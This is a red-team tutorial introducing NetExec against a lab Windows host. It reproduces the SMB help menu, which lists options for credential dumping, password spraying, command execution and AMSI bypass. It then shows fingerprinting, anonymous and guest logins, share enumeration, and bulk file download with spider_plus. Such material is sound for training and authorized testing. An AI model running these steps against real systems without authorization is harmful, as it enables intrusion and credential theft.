Netexec Mastery - Introduction

Introduction
NetExec is the successor of the good old’ CrackMapExec. In short, every feature that once was in CrackMapExec is also available within NetExec amongst a ton of another new and exciting features! In this module, we’ll take a look at how we can use NetExec to simplify our Red Teaming routine.
Protocols

NetExec supports a multitude of protocols for our attacks. Simply running netexec in our terminal will reveal a bunch of available protocols:
SMB
Let’s start by exploring the SMB protocol as a starter. To obtain the help menu for the SMB protocol, we can execute netexec smb -h in our terminal.
The output will include all of the available parameters for SMB specifically. And of course, netexec also provides us with a handy little description of each parameter.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
usage: netexec smb [-h] [-t THREADS] [--timeout TIMEOUT] [--jitter INTERVAL]
                   [--verbose] [--debug] [--no-progress] [--log LOG] [-6]
                   [--dns-server DNS_SERVER] [--dns-tcp]
                   [--dns-timeout DNS_TIMEOUT] [-u USERNAME [USERNAME ...]]
                   [-p PASSWORD [PASSWORD ...]] [-id CRED_ID [CRED_ID ...]]
                   [--ignore-pw-decoding] [--no-bruteforce]
                   [--continue-on-success] [--gfail-limit LIMIT]
                   [--ufail-limit LIMIT] [--fail-limit LIMIT] [-k]
                   [--use-kcache] [--aesKey AESKEY [AESKEY ...]]
                   [--kdcHost KDCHOST] [--server {https,http}]
                   [--server-host HOST] [--server-port PORT]
                   [--connectback-host CHOST] [-M MODULE]
                   [-o MODULE_OPTION [MODULE_OPTION ...]] [-L] [--options]
                   [-H HASH [HASH ...]] [--delegate DELEGATE] [--self]
                   [-d DOMAIN | --local-auth] [--port PORT] [--share SHARE]
                   [--smb-server-port SMB_SERVER_PORT]
                   [--gen-relay-list OUTPUT_FILE] [--smb-timeout SMB_TIMEOUT]
                   [--laps [LAPS]] [--sam] [--lsa] [--ntds [{vss,drsuapi}]]
                   [--dpapi [{cookies,nosystem} ...]] [--sccm [{wmi,disk}]]
                   [--mkfile MKFILE] [--pvk PVK] [--enabled] [--user USERNTDS]
                   [--shares] [--no-write-check]
                   [--filter-shares FILTER_SHARES [FILTER_SHARES ...]]
                   [--sessions] [--disks]
                   [--loggedon-users-filter LOGGEDON_USERS_FILTER]
                   [--loggedon-users] [--users [USER ...]] [--groups [GROUP]]
                   [--computers [COMPUTER]] [--local-groups [GROUP]]
                   [--pass-pol] [--rid-brute [MAX_RID]] [--wmi QUERY]
                   [--wmi-namespace NAMESPACE] [--spider SHARE]
                   [--spider-folder FOLDER] [--content]
                   [--exclude-dirs DIR_LIST] [--depth DEPTH] [--only-files]
                   [--pattern PATTERN [PATTERN ...] | --regex REGEX
                   [REGEX ...]] [--put-file FILE FILE] [--get-file FILE FILE]
                   [--append-host]
                   [--exec-method {smbexec,wmiexec,mmcexec,atexec}]
                   [--dcom-timeout DCOM_TIMEOUT]
                   [--get-output-tries GET_OUTPUT_TRIES] [--codec CODEC]
                   [--no-output] [-x COMMAND | -X PS_COMMAND] [--obfs]
                   [--amsi-bypass FILE] [--clear-obfscripts] [--force-ps32]
                   [--no-encode]
                   target [target ...]

positional arguments:
  target                the target IP(s), range(s), CIDR(s), hostname(s),
                        FQDN(s), file(s) containing a list of targets, NMap
                        XML or .Nessus file(s)

options:
  -h, --help            show this help message and exit
  -H HASH [HASH ...], --hash HASH [HASH ...]
                        NTLM hash(es) or file(s) containing NTLM hashes
  --delegate DELEGATE   Impersonate user with S4U2Self + S4U2Proxy
  --self                Only do S4U2Self, no S4U2Proxy (use with delegate)
  -d DOMAIN, --domain DOMAIN
                        domain to authenticate to
  --local-auth          authenticate locally to each target
  --port PORT           SMB port (default: 445)
  --share SHARE         specify a share (default: C$)
  --smb-server-port SMB_SERVER_PORT
                        specify a server port for SMB (default: 445)
  --gen-relay-list OUTPUT_FILE
                        outputs all hosts that don't require SMB signing to
                        the specified file
  --smb-timeout SMB_TIMEOUT
                        SMB connection timeout (default: 2)
  --laps [LAPS]         LAPS authentification

Generic:
  Generic options for nxc across protocols

  -t THREADS, --threads THREADS
                        set how many concurrent threads to use (default: 256)
  --timeout TIMEOUT     max timeout in seconds of each thread
  --jitter INTERVAL     sets a random delay between each authentication

Output:
  Options to set verbosity levels and control output

  --verbose             enable verbose output
  --debug               enable debug level information
  --no-progress         do not displaying progress bar during scan
  --log LOG             export result into a custom file

DNS:
  -6                    Enable force IPv6
  --dns-server DNS_SERVER
                        Specify DNS server (default: Use hosts file & System
                        DNS)
  --dns-tcp             Use TCP instead of UDP for DNS queries
  --dns-timeout DNS_TIMEOUT
                        DNS query timeout in seconds (default: 3)

Authentication:
  Options for authenticating

  -u USERNAME [USERNAME ...], --username USERNAME [USERNAME ...]
                        username(s) or file(s) containing usernames
  -p PASSWORD [PASSWORD ...], --password PASSWORD [PASSWORD ...]
                        password(s) or file(s) containing passwords
  -id CRED_ID [CRED_ID ...]
                        database credential ID(s) to use for authentication
  --ignore-pw-decoding  Ignore non UTF-8 characters when decoding the password
                        file
  --no-bruteforce       No spray when using file for username and password
                        (user1 => password1, user2 => password2)
  --continue-on-success
                        continues authentication attempts even after successes
  --gfail-limit LIMIT   max number of global failed login attempts
  --ufail-limit LIMIT   max number of failed login attempts per username
  --fail-limit LIMIT    max number of failed login attempts per host

Kerberos:
  Options for Kerberos authentication

  -k, --kerberos        Use Kerberos authentication
  --use-kcache          Use Kerberos authentication from ccache file
                        (KRB5CCNAME)
  --aesKey AESKEY [AESKEY ...]
                        AES key to use for Kerberos Authentication (128 or 256
                        bits)
  --kdcHost KDCHOST     FQDN of the domain controller. If omitted it will use
                        the domain part (FQDN) specified in the target
                        parameter

Servers:
  Options for nxc servers

  --server {https,http}
                        use the selected server (default: https)
  --server-host HOST    IP to bind the server to (default: 0.0.0.0)
  --server-port PORT    start the server on the specified port
  --connectback-host CHOST
                        IP for the remote system to connect back to

Modules:
  Options for nxc modules

  -M MODULE, --module MODULE
                        module to use
  -o MODULE_OPTION [MODULE_OPTION ...]
                        module options
  -L, --list-modules    list available modules
  --options             display module options

Credential Gathering:
  Options for gathering credentials

  --sam                 dump SAM hashes from target systems
  --lsa                 dump LSA secrets from target systems
  --ntds [{vss,drsuapi}]
                        dump the NTDS.dit from target DCs using the specifed
                        method
  --dpapi [{cookies,nosystem} ...]
                        dump DPAPI secrets from target systems, can dump
                        cookies if you add 'cookies', will not dump SYSTEM
                        dpapi if you add nosystem
  --sccm [{wmi,disk}]   dump SCCM secrets from target systems
  --mkfile MKFILE       DPAPI option. File with masterkeys in form of
                        {GUID}:SHA1
  --pvk PVK             DPAPI option. File with domain backupkey
  --enabled             Only dump enabled targets from DC
  --user USERNTDS       Dump selected user from DC

Mapping/Enumeration:
  Options for Mapping/Enumerating

  --shares              enumerate shares and access
  --no-write-check      Skip write check on shares (avoid leaving traces when
                        missing delete permissions)
  --filter-shares FILTER_SHARES [FILTER_SHARES ...]
                        Filter share by access, option 'read' 'write' or
                        'read,write'
  --sessions            enumerate active sessions
  --disks               enumerate disks
  --loggedon-users-filter LOGGEDON_USERS_FILTER
                        only search for specific user, works with regex
  --loggedon-users      enumerate logged on users
  --users [USER ...]    enumerate domain users, if a user is specified than
                        only its information is queried.
  --groups [GROUP]      enumerate domain groups, if a group is specified than
                        its members are enumerated
  --computers [COMPUTER]
                        enumerate computer users
  --local-groups [GROUP]
                        enumerate local groups, if a group is specified then
                        its members are enumerated
  --pass-pol            dump password policy
  --rid-brute [MAX_RID]
                        enumerate users by bruteforcing RIDs

WMI:
  Options for WMI Queries

  --wmi QUERY           issues the specified WMI query
  --wmi-namespace NAMESPACE
                        WMI Namespace (default: root\cimv2)

Spidering:
  Options for spidering shares

  --spider SHARE        share to spider
  --spider-folder FOLDER
                        folder to spider (default: .)
  --content             enable file content searching
  --exclude-dirs DIR_LIST
                        directories to exclude from spidering
  --depth DEPTH         max spider recursion depth
  --only-files          only spider files
  --pattern PATTERN [PATTERN ...]
                        pattern(s) to search for in folders, filenames and
                        file content
  --regex REGEX [REGEX ...]
                        regex(s) to search for in folders, filenames and file
                        content

Files:
  Options for remote file interaction

  --put-file FILE FILE  Put a local file into remote target, ex: whoami.txt
                        \\Windows\\Temp\\whoami.txt
  --get-file FILE FILE  Get a remote file, ex: \\Windows\\Temp\\whoami.txt
                        whoami.txt
  --append-host         append the host to the get-file filename

Command Execution:
  Options for executing commands

  --exec-method {smbexec,wmiexec,mmcexec,atexec}
                        method to execute the command. Ignored if in MSSQL
                        mode (default: wmiexec)
  --dcom-timeout DCOM_TIMEOUT
                        DCOM connection timeout (default: 5)
  --get-output-tries GET_OUTPUT_TRIES
                        Number of times atexec/smbexec/mmcexec tries to get
                        results (default: 10)
  --codec CODEC         Set encoding used (codec) from the target's output. If
                        errors are detected, run chcp.com at the target & map
                        the result with https://docs.python.org/3/library/code
                        cs.html#standard-encodings and then execute again with
                        --codec and the corresponding codec (default: utf-8)
  --no-output           do not retrieve command output
  -x COMMAND            execute the specified CMD command
  -X PS_COMMAND         execute the specified PowerShell command

Powershell Obfuscation:
  Options for PowerShell script obfuscation

  --obfs                Obfuscate PowerShell scripts
  --amsi-bypass FILE    File with a custom AMSI bypass
  --clear-obfscripts    Clear all cached obfuscated PowerShell scripts
  --force-ps32          force PowerShell commands to run in a 32-bit process
                        (may not apply to modules)
  --no-encode           Do not encode the PowerShell command ran on target
Gathering information
With SMB, you may discover a few interesting pieces of information about the target you’re dealing with. For instance:
- The Hostname of the machine
- OS Build Number
- Part of a domain or no?
And all of this info can be gather by simply specifying the IP address of your target to netexec like so:
1
2
3
┌──(ori㉿ori)-[~/]
└─$ netexec smb 10.250.0.32
SMB         10.250.0.32     445    LAB             [*] Windows 10.0 Build 26100 x64 (name:LAB) (domain:LAB) (signing:True) (SMBv1:False)
In our case, we have:
- LAB as the Hostname
- Windows 10.0 Build 26100 x64 as the OS Build Number
- Not part of a domain - (`if the domain is the same as the hostname, it means the host is part of a WORKGROUP which in other words means that it is not part of an Active Directory domain)
Listing Shares
Alright, we’ve got a bit of info now. Let’s keep going. SMB is well-known for its sharing capabilities. This sharing aspect happens in the form of shares that you can also list with netexec using --shares:
1
2
3
4
5
┌──(ori㉿ori)-[~/]
└─$ netexec smb 10.250.0.32 --shares
SMB         10.250.0.32     445    LAB              [*] Windows 10.0 Build 26100 x64 (name:LAB) (domain:LAB) (signing:True) (SMBv1:False)
SMB         10.250.0.32     445    LAB              [-] Error getting user: list index out of range
SMB         10.250.0.32     445    LAB              [-] Error enumerating shares: [Errno 32] Broken pipe
This, however requires us to have valid credentials. If you have some, great! But if not, here are 2 possibilities you may try:
- Anonymous authentication
- Guest account authentication
To attempt an anonymous bind to SMB, you may specify both the username and the password as empty strings like so:
1
2
3
4
5
6
┌──(ori㉿ori)-[~/]
└─$ netexec smb 10.250.0.32 -u '' -p '' --shares
SMB         10.250.0.32     445    LAB              [*] Windows 10.0 Build 26100 x64 (name:LAB) (domain:LAB) (signing:True) (SMBv1:False)
SMB         10.250.0.32     445    LAB              [-] LAB\: STATUS_ACCESS_DENIED
SMB         10.250.0.32     445    LAB              [-] Error getting user: list index out of range
SMB         10.250.0.32     445    LAB              [-] Error enumerating shares: Error occurs while reading from remote(104)
If that doesn’t work, plan B! Try out the guest account. To use the guest account, you may specify the username as guest and the password as an empty string.
1
2
3
4
5
6
7
8
9
10
┌──(ori㉿ori)-[~/]
└─$ netexec smb 10.250.0.32 -u 'guest' -p '' --shares
SMB         10.250.0.32     445    LAB              [*] Windows 10.0 Build 26100 x64 (name:LAB) (domain:LAB) (signing:True) (SMBv1:False)
SMB         10.250.0.32     445    LAB              [+] LAB\guest:
SMB         10.250.0.32     445    LAB              [*] Enumerated shares
SMB         10.250.0.32     445    LAB              Share           Permissions     Remark
SMB         10.250.0.32     445    LAB              -----           -----------     ------
SMB         10.250.0.32     445    LAB              ADMIN$                          Remote Admin
SMB         10.250.0.32     445    LAB              C$                              Default share
SMB         10.250.0.32     445    LAB              IPC$            READ            Remote IPC
Shares Overview
In this case, we have 3 shares available which are all default:
- *ADMIN$
- C$
- IPC$
ADMIN$:
1
This share represents the C:\Windows\System32 location. If you write into this share, your written file will make its way to C:\Windows\System32
C$:
1
This one's self explanatory. It represents the actual C:\ drive of the machine.
IPC$:
1
The IPC$ share is usually not of interest. It provides access to named pipes that are essential for proper communication between programs running on the machine.
In the Permissions tab, our permissions for each share are listed. In our case, since we are using the guest account for authentication, we can see that we only have READ permissions over the IPC$ share.
The Remark shows a short description of each share. If a custom share is created on the machine, you may see a custom description like the one below:

Accessing Shares
In this section, we will be utilizing an actual credential: lab-user : lab for simplicity. In order to list shares, you may utilize the spider_plus module. We will dive deeper into available modules later on. But for now, the spider_plus module allows us to get an overview of readable files to us within the shares.


Available files will be listed it out in the temporary generated file which in our case is: /tmp/nxc_hosted/nxc_spider_plus/10.250.0.32.json
So we have filenames… it’d be great if we could also access them right? To do so, we can make use of the -o DOWNLOAD_FLAG=True flag within the spider_plus module. That way, all available files will be downloaded to our local machine:
